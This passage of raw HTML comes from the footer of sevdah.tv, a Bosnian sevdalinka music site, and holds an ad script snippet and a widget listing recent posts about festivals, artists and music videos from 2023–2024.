     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>			</div>
		
		</div>
	</div>
</div>

<div id="footer-outer" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/11/maxresdefault-2.jpg" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="true" data-bg-img-overlay="0.5" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Sevdah TV &#8211; Čuvari sevdalinke</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nectar_popular_posts-11" class="widget nectar_popular_posts_widget"><h4>Popularno</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="minimal-counter"></ul></div>								
							</div>
							
												
						
													<div class="col span_4">
											<div id="recent-posts-extra-7" class="widget recent_posts_extra_widget">			<h4>Najnoviji sadržaj</h4>				
			<ul class="nectar_blog_posts_recent_extra nectar_widget" data-style="minimal-counter">
				
			<li ><a href="https://sevdah.tv/festival-sevdalinke-osam-pjesama-u-borbi-za-najprestizniju-nagradu-plaketu-safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke: Osam pjesama u borbi za najprestižniju nagradu – Plaketu „Safet Isović“</span> <span class="post-date">10/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)</span> <span class="post-date">02/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/konferencija-sevdalinka-kulturno-historijsko-nematerijalno-blago-bosne-i-hercegovine-naznacila-nove-pravce-u-promociji-ove-pjesme/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Konferencija „Sevdalinka kulturno-historijsko nematerijalno blago Bosne i Hercegovine“ naznačila nove pravce u promociji ove pjesme</span> <span class="post-date">01/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kao-vrsta-muzikoterapije-odusevila-djecu-sa-invaliditetom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka kao vrsta muzikoterapije oduševila djecu sa invaliditetom</span> <span class="post-date">23/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/ivana-petakovic-iz-beograda-pobjednica-6-medunarodnog-festivala-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ivana Petaković iz Beograda pobjednica 6. međunarodnog Festivala harmonike „Sevdalinko harmonikom opjevana“</span> <span class="post-date">15/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/u-ponedjeljak-u-tuzli-medunarodni-festival-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U ponedjeljak u Tuzli međunarodni Festival harmonike &#8220;Sevdalinko harmonikom opjevana&#8221;</span> <span class="post-date">11/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/latif-aga/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Znate li ko je Latif-aga opjevan u popularnoj pjesmi?</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/brijegom-sece/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko se ono brijegom šeće (V1DEO)</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/medunarodni-festival-sevdalinke-29-septembra-u-potocima-kod-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Međunarodni festival sevdalinke 29. septembra u Potocima kod Mostara</span> <span class="post-date">24/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću</span> <span class="post-date">23/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/tuzle/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka u srcu Tuzle: 10. i 11. mjesec očuvanja naslijeđa</span> <span class="post-date">10/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/hasiba-agic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hasiba Agić predstavlja &#8216;Slike Djetinjstva&#8217; (V1DEO)</span> <span class="post-date">28/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/kad-sretnes/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kad sretneš Hanku &#8211; Kako je nastala (1)</span> <span class="post-date">21/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-sevdah-soiree/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sarajevo Sevdah Soiree” festival sevdalinke od 17.-23. 08.</span> <span class="post-date">19/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-mirsad-neimarlija-dvije-sestre-za-dva-brata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO: Mirsad Neimarlija &#8211; Dvije sestre za dva brata (VIDEO)</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/16-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">16. Festival Sevdalinke u Tuzli &#8211; Počele su prijave</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/poslusajte-pogledajte-visoko-srce-bosne-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Poslušajte pogledajte &#8211; Visoko srce Bosne (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila svoj 3. album (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/ilidza-2024/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ilidža 2024 &#8211; Objavljen konkurs za pjesme i izvođače</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/naida-kraljic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naida Kraljić predstavlja novu pjesmu “Behari” (V1DEO)</span> <span class="post-date">17/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-navikla-je-majka-oca-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija- Navikla je majka oca (VIDEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić feat. Zanin Berbić &#8211; Omere, prvo gledanje (V1DEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion dobitnik Songlines Music Awards 2024</span> <span class="post-date">22/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/nikola-skrba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikola Škrba &#8211; Legende sevdaha, velike sevdahlije (2)</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-dilber/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj dilber &#8211; Nadežda CM1LJIĆ</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/tufo-veletanic-bol-bolujem-draga-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tufo Veletanić &#8211; Bol bolujem, draga (V1DEO)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/jusuf-brkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jusuf Brkić &#8211; Sevdahlije, novi izvođači sevdalinke (1)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevlija/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevlija &#8211; Božo Vrećo ft. Miroslav Tadić (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/bajami/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Bajami“ mirišu &#8211; Divanhana ima novu pjesmu (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/rade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rade Jovanović: Negdje u daljini &#8211; 4 decenije od odlaska</span> <span class="post-date">24/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-najavljuje-koncert-u-velikom-barbican-centru-u-londonu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana najavljuje koncert u velikom Barbican centru u Londonu</span> <span class="post-date">20/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/rahima-halimanovic-sevdahom-kroz-bosnu-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rahima Halimanović &#8211; Sevdahom kroz Bosnu (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-pokraj-kuce-male-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija -Pokraj kuće male (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/popularni-sevdah-sastav-divanhana-veceras-nastupa-na-trgu-slobode-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Popularni sevdah sastav Divanhana večeras nastupa na Trgu slobode u Tuzli</span> <span class="post-date">29/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhani nagrada za najbolji muzički sastav svijeta (V1DEO)</span> <span class="post-date">12/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaljubis-se-u-mostar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaljubiš se u Mostar (VIDEO)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-bosmo-moja-lijepih-planina-cover/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija &#8211; Bosno moja lijepih planina (COVER)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Završen 15. Festival sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">02/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/elmedina-lalicic-dobitnica-plakete-safet-isovic-na-15-festivalu-sevdalinke-sevdalinko-u-srcu-te-nosim/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Elmedina Laličić dobitnica plakete &#8220;Safet Isović&#8221; na 15. Festivalu sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">30/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/lijepi-erdzan-i-amela-h-r-beskosafija-haskicsnjezana-komar-izeta-milisic-naida-efendicelvis-k/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lijepi Erdžan i Amela-H.R.Besko,Safija Haskić,Snježana Komar, Izeta Milišić Naida Efendić,Elvis K.</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/tradicija-tkana-u-novom-ruhu-rkud-proleter-ft-jaddah-grana-javora-cvala-kraj-mora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tradicija tkana u novom ruhu: RKUD Proleter ft. Jaddah &#8220;Grana javora cvala kraj mora&#8221;</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/odrzana-javna-tribina-za-nominacije-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Održana javna tribina za nominacije sevdalinke na UNESCO listu</span> <span class="post-date">17/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/u-cetvrtak-panel-diskusija-javna-tribina-za-nominaciju-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U četvrtak panel diskusija &#8220;Javna tribina za nominaciju sevdalinke na UNESCO listu&#8221;</span> <span class="post-date">14/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana nagrađena i u Turskoj</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/hanka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha Hanka Paldum na prednovogodišnjoj turneji</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocela-prodaja-ulaznica-za-takmicarsko-i-revijalno-vece-15-festivala-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počela prodaja ulaznica za takmičarsko i revijalno veče 15. Festivala sevdalinke</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/prof-dr-izudin-kovacevic-o-mjesecu-sevdaha-i-15-festivalu-sevdalinke-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prof. dr Izudin Kovačević o Mjesecu sevdaha i 15. Festivalu sevdalinke u Tuzli</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/8245-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Stanojević iz Beograda pobjednik 5.međunarodnog takmičenja harmonikaša „Sevdalinko harmonikom opjevana“</span> <span class="post-date">06/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustra-orchestra-nova-pjesma-i-spot-stani-vodo-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MUSTRA ORCHESTRA: Nova pjesma i spot „Stani vodo“ (V1DEO)</span> <span class="post-date">30/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/donji-vakuf-mirsad-jarovic-safija-haskic-izeta-milisicsnjezana-komar-elvis-komar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Donji Vakuf &#8211; Mirsad Jarović, Safija Haskić, Izeta Milišić,Snježana Komar, Elvis Komar (VIDEO)</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-par-dana-do-realizacije-projekta-mjesec-sevdaha-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još par dana do realizacije projekta &#8220;Mjesec sevdaha u Tuzli&#8221;</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-najmiliji-grade-mirsad-jarovicsafija-haskicizeta-milisicnaida-efendic-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sarajevo najmiliji grade &#8211; Mirsad Jarović,Safija Haskić,Izeta Milišić,Naida Efendić (V1DEO)</span> <span class="post-date">23/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/kudlola-brend-koji-traje-vec-77-godina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">KUD“Lola”: Brend koji traje već 77 godina</span> <span class="post-date">20/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Karijera Safeta Isovića &#8211; Izložba od 12.10. Tuzli</span> <span class="post-date">11/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/damir-stize-u-zagreb-u-petak-29-09-2023-s-guardianovim-albumom-mjeseca/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir stiže u Zagreb u petak (29.09.2023.) s Guardianovim albumom mjeseca!</span> <span class="post-date">25/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-za-ljubav/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još za ljubav ima nade &#8211; Džihad Polić (V1DEO)</span> <span class="post-date">24/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/nema-ljepse-cure/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nema ljepše cure od malene Đule &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-naida-efendic-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predstavljamo: Naida Efendić &#8211; Kažu vrijedi čekati  (VIDEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/djevojka-zelen-bor-sadila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Djevojka zelen bor sadila &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-cudila-se-aman-ja/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Čudila se aman ja</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/beba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/prijave-za-5-takmicenje-harmonikasa-produzene-do-30-oktobra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijave za 5. takmičenje harmonikaša produžene do 30.oktobra</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-sevdalinko-u-srcu-te-nosim-prijave-produzene-do-02-10-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival Sevdalinke “Sevdalinko u srcu te nosim&#8221; &#8211; PRIJAVE PRODUŽENE DO 02.10.2023.</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/lejla-mesalic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lejla Mešalić &#8211; Ljubav je djevojački san (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Snijeg pade na behar na voće &#8211; Meho Puzić (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-mujo-kuje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mujo kuje &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" 